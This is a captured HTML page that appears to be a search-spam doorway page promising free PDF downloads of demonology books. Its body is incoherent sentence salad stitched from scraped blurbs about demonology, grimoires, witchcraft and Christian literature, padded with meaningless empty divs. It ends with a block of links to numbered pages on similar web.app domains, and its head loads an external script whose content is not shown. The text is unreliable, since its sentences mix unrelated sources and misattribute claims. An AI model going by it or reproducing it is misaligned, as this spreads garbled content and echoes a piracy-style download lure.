

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jostnepansuo.web.app/884.html
body_size: 4634
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jostnepansuo.web.app/884.html" /><title>Nmoonwell chalice demonology books pdf free download</title><script src="https://jostnepansuo.web.app/x8647nri.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="protilschin" id="lirovit"></div><div class="redblachid"></div><!-- blogygtes --><div class="gherhacria"></div><div class="compjecda" id="pieculand"></div><div class="seconnua"></div><div class="headsilet" id="propasim"></div><div class="arafar" id="intfirdi"></div><div class="gybneca"></div><h1>Nmoonwell chalice demonology books pdf free download</h1><div class="protilschin" id="lirovit"></div><div class="redblachid"></div><!-- blogygtes --><div class="gherhacria"></div><div class="compjecda" id="pieculand"></div><div class="seconnua"></div><div class="headsilet" id="propasim"></div><div class="arafar" id="intfirdi"></div><div class="gybneca"></div><!-- reacadi --><div class="xperanlay"></div><p>Abaddon the destroyer, from a hebrew word meaning destruction. An angel of hell known as sovereign of the bottomless pit or king of demons and is chief of the demons of the seventh hierarchy. After a thorough introduction on the origin of biblical demonology and a discussion on the reality and identity of demons, merrill f. I am going to condense six hours of lectures into less than one hour, so bear with me. Free kindle book and epub digitized and proofread by project. Project gutenberg offers 61,954 free ebooks to download. Angelology, satanology, and demonology liberty university. The books that are offered on this site are mostly related to nonduality or oneness and also to a practical, down to earth spirituality that brings essential truth into daily life. It has been accepted for inclusion in faculty publications and presentations by an authorized administrator of digitalcommons. This printing of the king james demonology consists of four main parts. Demonology and spiritual warfare the nature of demons in ancient pagan religions, demons were not necessarily evil. An az list of a variety of real demons from different religions christianity, islam, catholicism, hinduism, buddhism, etc. I have traveled to 58 countries and studied 22 religions.</p> <p>Biblical demonology, revised christian books, bibles, gifts. The demons vassago, seir, dantalion and andromalius are. Satanic demonology on the theory and practice of satanic demonology, separated from its roots of christianity. Everything he states correlates with the truths i myself have experienced. Sumralls goal was to win one million souls for the kingdom of god, and lesea continues to carry out this vision. The four fingers of death, purple america, the ice storm, and garden state, as well as an awardwinning memoir and multiple collections of short fiction. No depiction is given of this demon and very little. The book aims to shed more light on the evil ways through which the devil deceives, seduces, lures, ensnares and entraps unsuspecting christians using its human agents posing as men of god so as to deliver those in such bondage. Occult books for sincere seekers after truth and wisdom. Unger tackles several specific practices of demonology, including demon possession, magic. Abbadon and the greek apollyon are referred to in the book of revelation as king of the abyss. Moody is the recipient of a guggenheim fellowship, and his work has been. A most valuable resource, chalice worship provides 2 complete services and parts of.</p> <p>This most unusual book takes the reader on a remarkable mental journey through the zodiacal constellations and signs. Including 1 the ethiopian book of enoch, 2 the slavonic secrets and 3 the hebrew book of enoch 673 price. Demonology is the study of demons, evil spirits, and more generally, supernatural entities considered to be malevolent. Language the fact is that the biblical material on demons is somewhat limited. It takes geting used to the old spelling of nearly every word, but once you figure out what is being said, the book is rather interesting. Necromancy free metaphysical books the free esoteric. Demons, when regarded as spirits, may belong to either of the classes of spirits recognized by primitive animism.</p> <p>He takes one step further in relating the devil to all of t. Free bible downloads christian ebooksnew christian bible topics the person and gifts of the holy spirit the holy spirit series. His evangelistic association, lesea, headquartered in south bend, indiana, is still actively spreading gods. Please feel free to use the reader provided, or you may directly download the. An endangered species, malcolm godwin estimates that over the last 30 years one in every ten pop songs mentions an angel. A former guggenheim fellow, his other writings on witchcraft include articles on witchcraft, magic, and demonology 1992, the witchhunt in early modern europe 1995, and witchcraft and magic in europe. The shining by stephen king, clockwork angel by cassandra clare, city of bones by cassandra clare, the demonologist by geral. Lester sumrall 191996, worldrenowned pastor and evangelist, ministered for over fiftyfive years in more than 110 countries, including soviet siberia, russia, tibet, and china. Free kindle book and epub digitized and proofread by project gutenberg. Chalice worship ebook downloadable pdf chalice press. Download encyclopediaofwitchcraft ebook pdf or read online books in pdf, epub, and mobi format.</p> <p>Infernal dictionary is a book on demonology, describing. Seymour html with commentary at the history of the devils of loudun. Stephen king goodreads author shelved 25 times as demonology avg rating 4. The book aims to shed more light on the evil ways through which the devil deceives, seduces, lures, ensnares and entraps unsuspecting christians using its human agents posing as men of god so as to deliver those in. Unger tackles several specific practices of demonology, including demon possession, magic, divination. Wherever possible, direct quotes from the books are used. Jun 29, 2008 free kindle book and epub digitized and proofread by project gutenberg. I am looking for some required reading material for demonology, as well as maybe, someones personal favorites. Satan, demons, and the noble dark arts of the order of nine. Pseudomonarchia daemonum, by johann weyer, is a grimoire that contains a list of demons and the appropriate hours and rituals to conjure them in the name of god, jesus and the holy ghost simpler than those cited by the lesser key of solomon below. A comprehensive guidebook to understanding, diagnosing and solving ghost and demonic hauntings. Get your kindle here, or download a free kindle reading app. Please note this is a printable, searchable electronic pdf book. Eric maples field research into the folklore of witchcraft was pioneering.</p> <p>Everything is cover and one should be left biblically sound in. This volume is a comprehensive collection of critical essays on the taming of the shrew, and includes extensive discussions of the plays various printed versions and its theatrical productions. Abalam a king of hell and one of paimons assistants, who will attend him if some offerings are made to his demon chief. There appears to be no desire or attempt on gods part to supply us with a complete theology or understanding of demons. Last week, around 30,000 people downloaded books from my site 8 people gave donations. Texts and thousands of free pdf ebooks on yoga, buddhism, magic, meditation. His evangelistic association, lesea, headquartered in south bend, indiana, is still actively spreading gods word.</p> <p>I am really interested in exorcisms, but not really the fictional type. Seven old testament books and every new testament writer refer to satan the term, devil, as satan, means, slanderer, defamer, one who accuses falsely. The element encyclopedia of witchcraft the complete a. Levack is john green regents professor of history at the university of texas at austin. The accounts of all the events recorded in this book are exactly as the author experienced them both physically and spiritually. Satan, demons, and the noble dark arts of the order of nine angles preface the gentlemans and noble ladies brief guide to the dark arts sinister demonology the geryne of satan concerning god, demons, and the origin of satan copulating with demons magian occultism, satanic subversion, and the o9a. Demonology and devillore by moncure daniel conway free. Genesis 3 refers to the serpent, as satan and that the judgment pronounced gen. Acrobat reader is a free product that can be downloaded by clicking the banner below.</p> <p>Many people confuse the zodiacal signs with the constellations of the same name, but they are not the same, as this book makes clear. Demonology and devillore, volume 2, free pdf, ebook global. The hidden key of the necronomicon igos publishing this book is a limited edition hardcover printing of the missing pieces from the workings as presented in the necronomicon that make them function as they were intended. They were creatures generally thought to be slightly less powerful than the gods, and they were frequently associated with the sun, moon, and stars.</p> <p>The element encyclopedia of witchcraft the complete a z for the entire magical world. Demonology revealed is not necessarily a how to book, but underlines the essences of demonolgy, from the throne of god, passing through the heavenlies to the throne toilet of your house. Now our culture takes angels seriously, if not accurately. Demonology revealed ebook by oneil mcquick ebook lulu. A comprehensive guidebook to understanding, diagnosing and solving ghost and demonic. Download pdf encyclopediaofwitchcraft free online new. In this video we explain why having an electronic book of shadows will help the busy modern witch. Free occult, esoteric, magick and metaphysical ebooks. Demonology for android apk download download apk free. What would be some good book material for someone interested.</p> <p>A classic work on the subject of demons and the spirit world, biblical demonology explores the scriptural teaching on satanic forces in a systematic fashion. Feb 24, 2009 this printing of the king james demonology consists of four main parts. Popular demonology books showing 150 of 729 the shining paperback by. Whispering woods basic demonology course ancient greek daimon. This book was written around 1583, and lists sixtyeight demons. Demonology book and satanism app 2015 inside information on what satanism truly is and what satanists believe in and do. If youre into spiritual and personal development books, this site is exactly for you. Click download or read online button to encyclopediaofwitchcraft book pdf for free now. The lesser key of solomon or lemegeton clavicula salomonis is an anonymous 17th century grimoire, and one of the most popular books of demonology. Satan, demons, and the noble dark arts of the order of. Many of these are rare and out of print classics, including the major magical grimoires, texts on astrology, tarot, alchemy. With an active marketplace of over 175 million items, use the alibris advanced search page to find any item you are looking for through the advanced search, you can find items by searching specific terms such as title, artist, song title, genre, etc or you can narrow your focus using our amazing set of criteria parameters. Books about demonology sorted by popularity project gutenberg.</p> <p>This is a free and safe download link thanks to phil. These books can take me from 2 to 10 hours to create. What would be some good book material for someone interested in demonology. We are giving you a free 61 page template for you to start your digital book of shadows, or add some formatting to your existing grimoire. Nov 06, 2002 this printing of the king james demonology consists of four main parts. Click on the covers to learn more and to download a free pdf of the free spiritual ebooks. Download timothy leary the tibetan book of the dead pdf. The lesser key of solomon contains detailed descriptions of spirits and the conjurations needed to invoke and oblige them to do the will of the conjurer referred to as the exorcist. If you wish to download the files for offline reading click the diskette icon on left of the top bar of the open pdf. The encyclopedia of demons and demonology rosemary ellen guiley, john zaffis isbn. Many religions specifically judaism and christianity are known to adopt the gods and goddesses of pagan cultures as demonic spirits, so what is considered evil or a demon is often subjective. Spirituality archives download free ebooks, legally. This is the free ebook versions of three books of occult philosophy, by. I am an author, historian, paranormal investigator, and demonologist.</p> <p>Here is a collection of occult, esoteric, magick and metaphysical ebooks that have been gathered from all over the internet and are believed to be public domain. For someone looking for help and guidance in this field, all the info and warnings are in here. Why using a spirit board may not be a useful method of summoning. Today, we are going to take a brief look at demons. Time, newsweek, ladies home journal, redbook, and a host of.</p> <p>His writings focus on the interrelationship of witchcraft, ghost lore, spiritualism and the cult of the dead. Sir walter scotts demonology and witchcraft contains among others the case of bessie dunlop, whose familiar was the ghost of one thome reid, killed at the battle of pinkie 1547, who enabled her to give answers to such as consulted her about the ailments of human beings or cattle, or recovery of things lost or stolen. Download the bible, the holy quran, the mahabharata, and thousands of free pdf ebooks on buddhism, meditation, etc. Sep 06, 2012 demonology and devillore by moncure daniel conway. Aspinall has included only those essays that offer the most influential and controversial arguments surrounding the play. Project gutenberg offers 62026 free ebooks for kindle, ipad, nook, android, and iphone. Demonology and devillore by moncure daniel conway free ebook. Demonology and witchcraft by walter scott magick books library. Download your free electronic book of shadows word. Abalam a king of hell and one of paimons assistants, who will attend him if some.</p><div class="protilschin" id="lirovit"></div><div class="redblachid"></div><!-- blogygtes --><div class="gherhacria"></div><div class="compjecda" id="pieculand"></div><div class="seconnua"></div><a href="https://jostnepansuo.web.app/344.html">344</a> <a href="https://jostnepansuo.web.app/138.html">138</a> <a href="https://jostnepansuo.web.app/1196.html">1196</a> <a href="https://jostnepansuo.web.app/383.html">383</a> <a href="https://jostnepansuo.web.app/229.html">229</a> <a href="https://jostnepansuo.web.app/1444.html">1444</a> <a href="https://jostnepansuo.web.app/1462.html">1462</a> <a href="https://jostnepansuo.web.app/1434.html">1434</a> <a href="https://jostnepansuo.web.app/1121.html">1121</a> <a href="https://jostnepansuo.web.app/1178.html">1178</a> <a href="https://jostnepansuo.web.app/179.html">179</a> <a href="https://jostnepansuo.web.app/1254.html">1254</a> <a href="https://jostnepansuo.web.app/684.html">684</a> <a href="https://jostnepansuo.web.app/366.html">366</a> <a href="https://jostnepansuo.web.app/1476.html">1476</a> <a href="https://jostnepansuo.web.app/617.html">617</a> <a href="https://jostnepansuo.web.app/1318.html">1318</a> <a href="https://jostnepansuo.web.app/1466.html">1466</a> <a href="https://jostnepansuo.web.app/1089.html">1089</a> <a href="https://jostnepansuo.web.app/628.html">628</a> <a href="https://jostnepansuo.web.app/438.html">438</a> <a href="https://jostnepansuo.web.app/1482.html">1482</a> <a href="https://jostnepansuo.web.app/787.html">787</a> <a href="https://roeturomoc.web.app/815.html">815</a> <a href="https://roidumantso.web.app/185.html">185</a> <a href="https://granarovchan.web.app/756.html">756</a> <a href="https://googperftica.web.app/938.html">938</a> <a href="https://juxbiketer.web.app/279.html">279</a> <a href="https://idafedchi.web.app/769.html">769</a> <a href="https://leuraltisemb.web.app/970.html">970</a><div class="protilschin" id="lirovit"></div><div class="redblachid"></div><!-- blogygtes --><div class="gherhacria"></div><div class="compjecda" id="pieculand"></div><div class="seconnua"></div><div class="headsilet" id="propasim"></div><div class="arafar" id="intfirdi"></div><div class="gybneca"></div><!-- reacadi --><div class="xperanlay"></div><div class="dentirrso"></div><!-- sutotu --><div class="hydhiri" id="pywcomppel"></div><!-- esinbrat --><!-- healthtraphi --></body></html>